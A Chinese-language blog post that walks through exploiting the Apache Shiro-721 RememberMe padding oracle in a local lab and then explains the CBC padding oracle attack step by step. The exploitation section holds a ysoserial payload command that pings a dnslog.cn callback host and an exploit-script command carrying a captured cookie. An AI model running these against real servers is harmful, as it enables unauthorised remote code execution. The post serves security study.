Shiro-721

借用p师傅的环境，改成了shiro1.4.1 root/secret

Apapche Shiro RememberMe Cookie 默认通过 AES-128-CBC 模式加密 , 这种加密模式容易受到 Padding Oracle Attack( Oracle 填充攻击 ) , 攻击者可以使用有效的 RememberMe Cookie 作为 Paddding Oracle Attack 的前缀 , 然后精心构造 RememberMe Cookie 值来实现反序列化漏洞攻击
影响版本：1.2.5, 1.2.6, 1.3.0, 1.3.1, 1.3.2, 1.4.0-RC2, 1.4.0, 1.4.1

漏洞利用



使用正确的账户登录成功，得到Cookie中rememberMe的值


下载一个爆破工具https://github.com/wuppp/shiro_rce_exp
先使用ysoserial生成payload
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsBeanutils1 "ping 738t0c.dnslog.cn" > payload.class

再执行
Python27 shiro_exp.py http://localhost:8081/shirodemo_war/login.jsp QdmsIPUCA0DSvITh5n8AK/+xPcs/TEEbWyM947BKVZioWyqE5eOauHHIO7Sex9jwFY2ERhtTsTrewJ+Fq1IGlzOxL/sEjHhsmIt3H0inamiDqg+vQ0vjRRgJHdMixfmq5CE92D5kBlYrNT45CzbukHOi1vHTgf/HQq08o0D7pjpe3FdHXKpKWGNpJJ6FjA52HvlUFzf8EKV558G3iXMtZ+rkAkr0bOpkxkNNglTKWxkgMDihowl4t5rgZgnm214jb1YEGpFKtQLpKtuQQLBYiho4YvjRL84fz/kyqMmvWGtj6K5jhUJrl8LYJrfHfOW92g4Yz3HZKc4mxa5JpxeFRNQ4wFF2yr8ZlvozBP14mOCOi/LA73ZjYUACYiV4999kLCLeU0iinWZ9VcaL9yTz7gr/p9wMNtuQhKaj21YG0y29tZGPJC8OKqye13kejnEQmkCA6VFlxnv46PehrhFTLoa/JSPlHatwcAarMgWsWw6q0Xoh30QFyzgczB/Q/KsO payload.class

经过长时间的等待后会得到一个cookie值

将爆破出的值添加到数据包中发送

Dnslog返回ip信息

Padding Oracle Attack

AES-128-CBC

AES-128-CBC 模式就代表使用 AES 密钥长度为 128 bit，使用 CBC 分组算法的加密模式。

• AES采用对称分组密码体制，密钥长度可以为128、192或256位，分组长度128位，如果数据块及密钥长度不足时，会补齐。


• CBC，全称 Cipher Block Chaining (密文分组链接模式)，简单来说，是一种使用当前的明文分组与前一密文分组进行异或运算后再进行加密得到当前的密文分组。CBC主要是引入一个初始化向量（Initialization Vector，IV）来加强密文的随机性，保证相同明文通过相同的密钥加密的结果不一样。

• PKCS5Padding，块大小固定为8字节，填充方式就是缺几个字节就补充几个字节的几，如：

1 0x07 0x07 0x07 0x07 0x07 0x07 0x07
2 2 0x06 0x06 0x06 0x06 0x06 0x06
3 3 3 0x05 0x05 0x05 0x05 0x05

如果明文恰好不需要填充，比如是8个1，且分组逻辑还是8个字节为一组，那么分完组的明文如下：

第一组：1 1 1 1 1 1 1 1 
第二组：0x08 0x08 0x08 0x08 0x08 0x08 0x08 0x08

Shiro的IV，通过源码我们可知是16byte的，因此分组也是16byte一组。且使用的是 PKCS5Padding，当待加密的数据长度刚好满足分组长度的倍数时，仍然需要填充一个分组长度，也就是说，明文长度如果是 16n，加密后的数据长度为 16(n+1) 。

加密过程

1. 明文经过填充后，分为不同的组，以组的方式对数据进行处理
2. 初始化向量（IV）首先和第一组明文进行XOR（异或）操作，得到得值称为middle。
3. 采用密钥key，对middle进行加密生成第一组的密文。
4. 第一组加密的密文作为第二组的初始向量（IV），参与第二组明文的异或操作。
5. 依次执行块加密，最后将每一块的密文拼接成最终的密文。

由于初始化向量（IV）每次加密都是随机的，所以IV经常会被放在密文的前面，解密时先获取前面的IV，再对后面的密文进行解密。密文的第一组就是IV。

解密过程

1. 将密文进行分组（按照加密采用的分组大小），前面的第一组是初始化向量IV，从第二组开始才是真正的密文。
2. 使用加密密钥对密文的第一组进行解密，得到Middle，第一组中只要密文不变，那么Middle一定不会改变。
3. 将Middle和初始化向量IV进行异或，得到该组的明文
4. 前一块密文是后一块密文的IV，通过异或中间值，得到明文
5. 块全部解密完成后，拼接得到明文，密码算法校验明文的格式（填充格式是否正确）
6. 校验通过得到明文，校验失败得到密文

解密

我们首先要知道：

• 解密之后的最后一个数据块，其结尾应该包含正确的填充序列。如果这点没有满足，那么加/解密程序就会抛出一个填充异常。Padding Oracle Attack的关键就是利用程序是否抛出异常来判断padding是否正确。

• 解密时将密文分组，第一组是初始化向量，后面才是真正的密文。密文传过去后先解密得到中间值，中间值与初始向量异或得到明文片段。

例如，解密后最后一组明文的最后一位值为0xFF，而aes算法的分组逻辑是8byte一组。那么这次解密一定是失败的。原因如下：

• 如果进行了明文填充，那么最后一位的值一定是小于0x08且大于0x01的。

• 如果没有进行明文填充而直接额外加了一个组，那么最后一位的值一定是0x08。


只有这两种可能性，而0xFF没在这两种可能性中，所以解密失败。这时解密程序往往会抛出异常，应用在web里的时候，往往是302或是500报错，而正常解密的时候是200。所以这时，我们可以根据服务器的反应来判断我们输入的IV是否正确

举例

假设middle中间值为（这里按8位分组来阐述）

0x39 0x73 0x23 0x22 0x07 0x6a 0x26 0x3d

正确的解密iv应该为

0x6d 0x36 0x70 0x76 0x03 0x6e 0x22 0x39

解密后正确的明文为：

T E S T 0x04 0x04 0x04 0x04

我们知道iv的值，却不能得到中间值和解密后明文的值
而我们的目标是只根据我们输入的iv值和服务器的状态去判断出解密后明文的值
这里的攻击即叫做Padding Oracle Attack攻击

首先输入iv：

0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00

在服务器中和中间值middle进行异或得到：

0x39 0x73 0x23 0x22 0x07 0x6a 0x26 0x3d

而此时程序会校验最后一位padding字节是否正确
我们知道正确的padding的值应该只有0x01~0x08，这里是0x3d，显然是错误的
所以程序会抛出500
知道这一点后，我们可以通过遍历最后一位iv，从而使这个iv和middle值异或后的最后一位是我们需要0x01，这时候有256种可能，不难遍历出

Iv:

0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x3c

将iv和middle异或后得到的是：

0x39 0x73 0x23 0x22 0x07 0x6a 0x26 0x01

这时候程序校验最后一位，发现是0x01，即可通过校验，服务器返回200
我们根据这个200就可以判断出，这个iv正确了

然后我们有公式：

Middle[8]^原来的iv[8] = plain[8]
Middle[8]^现在的iv[8] = 0x01

带入后算出

Plain[8] = 0x01^现在的iv[8]^原来的iv

即可获取明文plain[8]= 0x01^0x3c^0x39=0x04
和我们之前解密成功的明文一致(最后4位为填充)

下面我们需要获取plain[7]
方法还是如出一辙
但是这里需要将iv更新，因为这次我们需要的是2个0x02，而非之前的一个0x01
所以我们需要将现在的iv[8] = middle[8]^0x02
为什么是现在iv[8] = middle[8]^0x02？
因为现在的iv[8]^middle[8]=服务器校验的值
而我们遍历倒数第二位，应该是2个0x02，所以服务器希望得到的是0x02，所以

现在的iv[8]^middle[8]=0x02
故此iv[8] = middle[8]^0x02

然后再继续遍历现在的iv[7]
方法还是和上面一样，遍历后可以得到

Iv:

0x00 0x00 0x00 0x00 0x00 0x00 0x24 0x3f

Middle:

0x39 0x73 0x23 0x22 0x07 0x6a 0x26 0x3d

两者异或后得到的是：

0x39 0x73 0x23 0x22 0x07 0x6a 0x02 0x02

然后此时的明文值：

Plain[7]=现在的iv[7]^原来的iv[7]^0x02

所以Plain[7] = 0x02^0x24^0x22=0x04
和我们之前解密成功的明文一致（最后4位为填充）
最后遍历循环，即可得到完整的plain

参考

https://blog.csdn.net/qq_41874930/article/details/121314926
https://tttang.com/archive/1645/
https://skysec.top/2017/12/13/padding-oracle和cbc翻转攻击/#CBC翻转攻击过程

__EOF__

本文作者：one-seven
本文链接：https://www.cnblogs.com/one-seven/p/17015417.html
关于博主：评论和私信会在第一时间回复。或者直接私信我。
版权声明：本博客所有文章除特别声明外，均采用 BY-NC-SA 许可协议。转载请注明出处！
声援博主：如果您觉得文章对您有帮助，可以点击文章右下角【推荐】一下。您的鼓励是博主的最大动力！